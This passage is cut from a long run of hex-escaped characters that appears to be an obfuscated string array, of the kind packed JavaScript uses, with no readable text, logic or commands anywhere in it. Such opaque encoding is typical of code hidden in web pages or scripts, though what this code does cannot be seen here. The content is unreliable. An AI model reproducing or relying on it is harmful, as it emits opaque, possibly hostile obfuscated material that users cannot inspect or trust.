x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x